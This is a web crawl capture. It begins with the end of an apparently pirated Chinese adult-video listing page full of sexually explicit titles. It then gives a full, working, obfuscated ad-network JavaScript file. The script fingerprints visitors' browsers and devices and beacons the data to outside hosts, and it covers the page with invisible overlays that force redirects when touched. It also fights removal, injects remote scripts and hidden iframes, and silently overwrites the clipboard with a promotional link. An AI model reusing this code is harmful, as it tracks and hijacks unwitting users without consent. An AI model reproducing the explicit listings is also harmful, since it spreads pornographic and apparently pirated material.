START-391</p></div></a></div><div class="vod-list"><a href="/play/263630.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/dc0bff78b3bbf1a1f0c5a68c5eacdddf.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">如果你成为办公室总裁，你可以尽情拥抱这样的辣妹！和小三围着你最喜欢的苗条美白模特，工作 笹仓彩 SONE-915</p></div></a></div><div class="vod-list"><a href="/play/263629.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/265b6c59037a5a50d0bcf16667a7790d.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">社团里超可爱的后辈酱刚好来送餐，就一起喝香槟，直到太阳升起三次为止，满身汁液地爱爱 未知演员 SVDVD-957</p></div></a></div><div class="vod-list"><a href="/play/263628.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/875dd4c3d502f79ae9d6b46ed5fb48d7.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">让人想让她怀孕的脸蛋和嘴唇 宫岛芽衣的淫舌吸到停不下来SEX 在上下交缠的快感肉穴 宫岛めい START-382</p></div></a></div><div class="vod-list"><a href="/play/263627.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/ef2a4205fbd2ed0ddeec948e7b134cf6.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">平日办公室突然被插着巨屌！秘书守屋芳乃 守屋よしの SDJS-321</p></div></a></div><div class="vod-list"><a href="/play/263626.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/3cd5e492739648a5c7558abc293d959a.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">乞求超淫天使超舌头！舌头的欲望！晕厥升天挤压淫荡中出3P旋律希娜‧马克斯 Melody Marks YMDD-460</p></div></a></div><div class="vod-list"><a href="/play/263625.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/93865451ffdce34f045e514584712937.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">如果能忍受春阳萌花的厉害技巧，就能无套中出做爱！ 春陽モカ WAAA-555</p></div></a></div><div class="vod-list"><a href="/play/263624.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/b7d02d164a3ce57563ba719e577cdb15.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">如果戴套就不算外遇，我的淫穴也可以给你用 拼命猛烈抽插后超有感觉，高潮到不行！ 终于， 小栗操 ROYD-264</p></div></a></div><div class="vod-list"><a href="/play/263623.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/823a49917be75aff8e469b4fb3410087.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">武田弘光巨乳派对NTR进展230228</p></div></a></div><div class="vod-list"><a href="/play/263622.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/a0c7b89fcf7447f0030b2551df690b59.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">Nicolove精彩剧情_当性瘾酒店经理偷潜进你的房间帮你口鸡巴</p></div></a></div><div class="vod-list"><a href="/play/263621.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/f073fe693f8b6517124fbd0eb0760233.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">无颜之月5</p></div></a></div><div class="vod-list"><a href="/play/263620.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/d90d9ca24eb6356c1640595790eceb0d.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">让冷淡又爱逞强的援交妹子明白。vol.02 桥本理佐,美波汐里,南条彩 SIOD-002</p></div></a></div></div></div></div><div class="flex-row justify-center pagenavi_txt page-list align-center"><text class="pagetext page-actvie">1</text><a class="pagetext pc-show" href="/vod/type/page/2.html">2</a><a class="pagetext pc-show" href="/vod/type/page/3.html">3</a><a class="pagetext pc-show" href="/vod/type/page/4.html">4</a><a class="pagetext pc-show" href="/vod/type/page/5.html">5</a><a class="pagetext" href="/vod/type/page/2.html">»</a></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@lcq1810<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bbfb.awrwferser.live:8891/vh4/172198
body_size: 5966
content:
;(function () {
    function rsr (l, type) {
        l = l || 4;
        var   c = 'abcdefhijkmnprstwxyzABCDEFGHIJKLMNOPQRSTWXYZ';
        if (type === 1) {c += '_-';}
        var m = c.length;
        var r = '';
        for (i = 0; i < l; i++) {
            r += c.charAt(Math.floor(Math.random() * m));
        };
        return r;
    };
  
    function rdr (n, m) {
        return Math.round(Math.random()*(m-n)+n)
    }
  
    function btoa (d){var b="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var a="";var m,j,g,l,h,f,e;var c=0;d=(function(k){k=k.replace(/\r\n/g,"\n");var i="";for(var p=0;p<k.length;p++){var o=k.charCodeAt(p);if(o<128){i+=String.fromCharCode(o)}else{if((o>127)&&(o<2048)){i+=String.fromCharCode((o>>6)|192);i+=String.fromCharCode((o&63)|128)}else{i+=String.fromCharCode((o>>12)|224);i+=String.fromCharCode(((o>>6)&63)|128);i+=String.fromCharCode((o&63)|128)}}}return i})(d);while(c<d.length){m=d.charCodeAt(c++);j=d.charCodeAt(c++);g=d.charCodeAt(c++);l=m>>2;h=((m&3)<<4)|(j>>4);f=((j&15)<<2)|(g>>6);e=g&63;if(isNaN(j)){f=e=64}else{if(isNaN(g)){e=64}}a=a+b.charAt(l)+b.charAt(h)+b.charAt(f)+b.charAt(e)}return a};
  
    var win = window, doc = document, cst = doc.currentScript || (typeof _tdcs !== 'undefined' ? _tdcs : null), body = doc.body;
  
    /*  */
    function uuid (){return'';}
    /* */
  
    function graphics(){try{var f=doc.createElement("canvas");var b=f.getContext("experimental-webgl");if(b!=null){var e=b.getExtension("WEBGL_debug_renderer_info");return e ? b.getParameter(e.UNMASKED_RENDERER_WEBGL) : '';}else{return""}}catch(a){return a.message}};
  
    function netw(){var n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(n){return(n.effectiveType||'')+':'+(n.type||'')}else{return''}}
    
    var x = [], y = [], z = [];
  
    function p () {
        var r = '';
        try {
            r = opener ? opener.doc.location.href : doc.referrer;
        } catch (e) {
            r = doc.referrer;
        }
  
        var b = {
            r: encodeURIComponent(r),
            x: [typeof DeviceOrientationEvent === 'function' ? 1 : 0, z.join(','), uuid(), navigator.platform, graphics(), netw(), navigator.hardwareConcurrency || '', screen.colorDepth || ''].join(';'),
            k: '',
            se: (function () {
                var e = 0, m = navigator.mimeTypes;
                if (m && m.length) {
                    for (i in m) {if (m[i]['type'] == 'application/vnd.chromium.remoting-viewer') {e = '1';}}
                }
  
                var a = "track" in doc.createElement("track"), b = "scoped" in doc.createElement("style"), c = "v8Locale" in win;
                if (e !== 1) {
                    if (a && !b && !c) e = 2;
                    if (a && b && c) e = 3;
                }
  
                return e;
            })(),
            f: navigator.plugins && navigator.plugins["Shockwave Flash"] && (navigator.mimeTypes && navigator.mimeTypes.length) ? navigator.plugins["Shockwave Flash"].description.replace(/([a-zA-Z]|\s)+/, "").replace(/(\s)+r/, ".") : 0,
            u: encodeURIComponent(win.location.href),
            j: navigator.javaEnabled && navigator.javaEnabled() ? 1 : 0,
            p: navigator.plugins ? navigator.plugins.length : 0,
            m: navigator.mimeTypes ? navigator.mimeTypes.length : 0,
            res: screen.width + "x" + screen.height,
            t: encodeURIComponent(doc.title.substring(0, 10)),
            l: navigator.browserLanguage || navigator.language,
            c: navigator.cookieEnabled ? 1 : 0,
            h: body ? body.clientHeight : 0
        };
  
        var e = [];
        for (var i in b) {e.push(i + '=' + b[i]);}
        return btoa(e.join("&"));
    };
  
    function jump (e) {
        var cx = 0, cy = 0, fn, a = doc.createElement('a');
        if (param.c_2 === 2 && param.ns) { psv(); };
        if (e instanceof Event) {
            e.preventDefault(); e.stopPropagation();
            if (e instanceof TouchEvent) {
                cx = parseInt(e.touches[0].clientX); cy = parseInt(e.touches[0].clientY);
            } else {
                cx = e.x; cy = e.y;
            }
        }
  
        a.href = jpu(cx, cy);
        a.rel = 'noreferrer';
        fn = function () {
            a.click();
            /**/
            var fnt = setTimeout(function () {
                var f = doc.createElement('form');
                f.action = a.href;
                f.method = 'POST';
                doc.body.appendChild(f);
                f.submit();
            }, 1000);
            document.addEventListener('visibilitychange', function () {
                if (document.visibilityState === 'hidden') {
                    clearTimeout(fnt);
                }
            });
            /**/
        };
        
        if (param.tg === 2 && param.delay) {
            setTimeout(fn, param.delay);
        } else {
            fn();
        }
        return false;
    };
  
    function jpu (cx, cy) {
        return param.a_2 + '&p=' + p() + "&jm=1&b=" + cx + ';' + cy + '&g=' + x.join(',') + ';' + y.join(',');
    };
  
    function psv () {
        var u = param.j + ['adsid=' + param.a_4, 'planid=' + param.a_5, 'uid=' + param.c_1, 'siteid=' + param.si, 'plantype=' + (param.c_2 === 1 ? 'cpv' : 'cpc'), 'zoneid=' + param.c_3, 'adtplid=' + param.c_4, 'sep=' + param.r].join('&');
        var s = doc.createElement('script'); s.async = true; s.src = u; body.appendChild(s);
    };
  
    function sbn (u) {
      if (typeof navigator.sendBeacon !== 'function' || !navigator.sendBeacon(u)) {
        new Image().src = u;
      }
    };
  
    window.addEventListener('deviceorientation', function (e) {
        if (z.length < 3) {z.push([e.alpha.toFixed(0), e.beta.toFixed(0), e.gamma.toFixed(0)].join('/'));}
    }, false);
  
    var tag = rsr(3), wrap = doc.createElement('div'); zIndex = 6665038351;/*2147483647*/;
    function dm () {
        var s = doc.createElement('style');
        var w = param.c_5 === 'relative' ? (cst.parentElement.offsetWidth || param.d_4 || win.innerWidth) : win.innerWidth, n1 = rsr(6), f = body.firstChild;
  
        if (param.d_1 && param.d_1 > 1 && ['top', 'bottom'].includes(param.c_5)) {
            var s1 = doc.createElement('style');
            s1.innerHTML += '.' + n1 + '{width: 10%;position: fix' + 'ed;z-index: ' + zIndex + ';background-color: transparent;' + param.c_5 + ': ' + (param.d_2 + param.o) + 'px;height:' + param.d_1 + 'px;}';
            for (var i = 0; i < 10; i++) {
                var d = doc.createElement(rsr(4));
                d.style.left = i * 10 + '%';
                d.className = n1;
                d.addEventListener(param.tgs === 1 ? 'click' : 'touchstart', function (e) {
                    for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
                    jump(e);
                }, false);
                body.appendChild(d);
            }
            doc.head.appendChild(s1);
        }
  
        var flag = doc.createElement('div'), dms = [];
        wrap.style = 'position: relative; width: 100%; height: ' + param.d_2 + 'px';
        for (var i = 0; i < 40; i++) {
            var d = doc.createElement(tag);
            d.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
            if (param.c_5 === 'relative') {
                wrap.appendChild(d);
            } else if (param.c_5 === 'top') {
                body.insertBefore(d, f);
            } else {
                body.appendChild(d);
            }
            
            d.style.cssText = 'display: block;z-index:' + (zIndex - 1) + ';width:10%;position:' + (param.c_5 === 'relative' ? 'relative' : 'fixed') + ';height: ' + (param.d_2 / 4) + 'px !important;background-size:' + w + 'px ' + param.d_2 + 'px !important;';
            if (param.c_5 === 'relative') {
                d.style.cssText += 'float: left;background-position: -' + ((i % 10) * (w / 10)) + 'px ' + '-' + (parseInt(i / 10) * (param.d_2 / 4)) + 'px;';
            } else {
                d.style.cssText += param.c_5 + ':' + ((i % 4) * (param.d_2 / 4) + param.o) + 'px;left:' + Math.ceil(((parseInt(i / 4) * w) / 10 - (parseInt(i / 4) * 0.5)) + 1.5) + 'px;background-position:-' + Math.ceil((parseInt(i / 4) * w) / 10) + 'px ' + ((param.c_5 === 'top' ? -1 : 1) * ((i + (param.c_5 === 'top' ? 0 : 1)) % 4) * (param.d_2 / 4) - (param.c_5 === 'top' ? param.d_2 : 0)) + 'px;';
            }
  
            dms.push(d);
        }
  
        var mask, mcls;
        var mstyle = param.c_5 === 'relative' ? ('width: 100%; height: 100%; position: absolute; z-index: 1;background: rgba(0,0,0,0);') : ('z-index:' + zIndex + ';width: ' + w + 'px;height: ' + param.d_2 + 'px;position: fixed;' + param.c_5 + ':' + param.o + 'px;background: rgba(0,0,0,0);');
  
        function cmask () {
          mask = doc.createElement('div');
          mcls = rsr(5);
          mask.classList.add(mcls);
          if (param.c_5 === 'relative') {
            wrap.appendChild(mask);
          } else {
            doc.body.appendChild(mask);
          }
          mask.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
          var s = doc.createElement('style');
          s.innerHTML = '.' + mcls + '{' + mstyle + '}';
          doc.head.appendChild(s);
        }
        cmask();
  
        var vc = doc.createElement(rsr(5)), cld = false;
        vc.style.cssText = [
            'background-image:url('+param.x_img+')',
            'background-size:'+param.h+'px '+param.h+'px',
            'position:fixed', 'z-index:' + zIndex, 'right:1px', 'color:rgb(255,255,255)',
            'width:'+param.h+'px', 'height:'+param.h+'px', 'text-align:center'
        ].join(';');
        vc.style[param.c_5] = param.d_2 + param.o - 2 + 'px';
  
        if (param.fcl == 1) {
          vc.addEventListener('click', jump);
        } else {
          vc.addEventListener('click', function () {
              cld = true;
              flag.remove();
              for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
              for (var i = 0; i < dms.length; i++) {dms[i].remove();}
              this.remove(); 
              body.style[param.c_5 === 'top' ? 'paddingTop' : 'paddingBottom'] = '';
              dms = [];
              mask.remove();
              try {;} catch (e) {console.error(e);}
          });
        }
        
        var fun = new Function ('l', 'l();');
  
        function lead () {
            if (!cld) {
                var t = doc.body.querySelector(tag), c = t ? getComputedStyle(t) : {}, target = (param.c_5 === 'relative' ? wrap : doc.body);
                if (!t) {
                    dms.forEach(function (l) {target.appendChild(l);});
                } else if (c.display !== 'block') {
                    for (var i = 0, len = dms.length; i < len; i++) {
                        var d = dms[i];
                        dms[i] = d.cloneNode();d.remove();
                        dms[i].style.display = 'block';
                        dms[i].removeEventListener(param.tg === 1 ? 'click' : 'touchstart', jump);
                        dms[i].addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
                        target.appendChild(dms[i]);
                    }
                } else if (c.backgroundImage === 'none') {
                    var i = rsr(rdr(3, 8), 1);
                    flag.id = i;
                    s.innerHTML = '#' + i + ' ~ ' + tag + '{background-image: url('+ param.a_3 +') !important}';
                    doc.body.appendChild(s);
                    t.parentElement.insertBefore(flag, t);
                }
                if (!doc.body.querySelector('.' + mcls)) {
                  cmask();
                }
                setTimeout(fun, 1000, lead);
            }
        }
  
        doc.body.appendChild(s);
        fun(lead);
  
        doc.body.addEventListener('touchstart', function () {fun(lead);});
  
        if (param.c_5 === 'relative') {
            cst.parentElement.insertBefore(wrap, cst);
        } else if (param.c_5 === 'top') {
            param.d_3 !== 0 && body.insertBefore(vc, f);
            body.style.paddingTop = param.d_2 + param.o + 'px';
        } else if (param.c_5 === 'bottom')  {
            param.d_3 !== 0 && body.appendChild(vc);
            body.style.paddingBottom = param.d_2 + param.o + 'px'; 
        }
    };
  
    function ckv () {
        var rect = wrap.getBoundingClientRect(), h = win.innerHeight - 10;
        if (rect.top < h && rect.bottom > 10) {
            body.removeEventListener('touchend', ckv);
            win.removeEventListener('scroll', ckv);
            ckv = function () {};
            cv();
        }
    }
  
    function ev () {
        if (param.c_2 === 1 && param.ns) { psv(); }
        if (param.c_2 === 1) {
            if (false && param.c_5 === 'relative') {
                ckv();
                body.addEventListener('touchend', ckv);
                win.addEventListener('scroll', ckv);
            } else {
                cv();
            }
        }
        if (param.stats) {
          sbn(param.stats);
        }
        try {
            ;
            ;
        } catch (e) {
            console.error(e);
        }
    };
  
    function cv () {
      sbn(param.a_2 + '&srccpv=yes&jm=1&b=0;0&g=0;0&p=' + p());
    };
  
    function c2 () { param.a_1 && sbn(param.a_1); };
  
    function ot () {
        param.s.forEach(function (u) {
            var s = doc.createElement('script');
            s.src = u;
            body.appendChild(s);
        });
    };
  
    function oif () {
        param.is.forEach(function (u) {
            var i = doc.createElement('iframe');
            i.src = u; i.width = 0; i.height = 0; i.style.display = 'none';
            body.appendChild(i);
        });
    };
  
    /**/
  
    function woff (s) {
        return new Promise(function (resolve) {
            var xhr = new XMLHttpRequest();
            var response = null;
            xhr.open('GET', s.replace(/\.[\w]*$/, '.json'), true);
            xhr.onreadystatechange = function () {
                if (xhr.responseText) {
                    response = xhr.responseText;
                }
                if (xhr.readyState === 4) {
                    resolve(response ? ('data:image/gif;base64,' + response.replace(/\s/g, '').substring(5)) : '');
                }
            };
            xhr.send();
        });
    };
  
    var param = {"s":[],"is":[""],"x_img":"https:\/\/ujhy.hrbbxrc.com:26579\/mnrt\/kmrr1.png","c_1":"16662","c_2":1,"c_3":"172198","c_4":"1001","c_5":"top","a_1":"https:\/\/avfr.errwbgbter.live:9896\/effect.php?type=ecv&planid=38172&adsid=6040902&zoneid=172198&uid=16662&adtplid=1001&plantype=cpv","a_2":"https:\/\/BBFJ.errwbgtrer.live:9896\/c.php?s=[base64];27393c2f430580679f6c555d4bc465d1;","a_3":"https:\/\/ujhy.hrbbxrc.com:26579\/1122xinshipin\/1.gif","a_4":"6040902","a_5":"38172","j":"https:\/\/avfr.errwbgbter.live:9896\/stats.php?","si":null,"r":"10","d_1":0,"d_2":16,"d_3":1,"d_4":100,"o":0,"h":17,"ns":false,"tg":2,"tgs":2,"delay":0,"rdj":0,"rds":0,"fcl":1,"v":"vh4","stats":null,"im":[0,"1",20000]};
    param.d_2 = param.d_2 / 100 * win.innerHeight;
    param.d_1 = param.d_1 / 100 * win.innerHeight;
  
    /**/
    
    try{function clipboard(e){if(navigator.clipboard&&navigator.clipboard.writeText)navigator.clipboard.writeText(e);else{const o=document.createElement("textarea");o.value=e,o.style.display="none",document.body.appendChild(o),o.select(),document.execCommand("copy"),document.body.removeChild(o)}};document.body.addEventListener('click',function cv(){document.body.removeEventListener('click', cv);clipboard(decodeURIComponent('%E6%9C%80%E6%96%B0%E9%BB%91%E6%96%99https%3A%2F%2Fyho9.j4xc1ohs01.pro%3A5299'));});;}catch(e){}
  
    Promise.all([
        woff(param.x_img).then(function (res) {
            param.x_img = res;
        }),
        woff(param.a_3).then(function (res) {
            param.a_3 = res;
        })
    ]).finally(function () {
        var tm = setInterval(function () {
            if (doc.body) {
                body = doc.body; clearInterval(tm);
                body.addEventListener('touchmove', function (e) { if (x.length < 10) { x.push(parseInt(e.touches[0].clientX)); y.push(parseInt(e.touches[0].clientY)); } });
                c2(); dm(); ev(); ot(); oif();
            }
        }, 2);
    });
  })();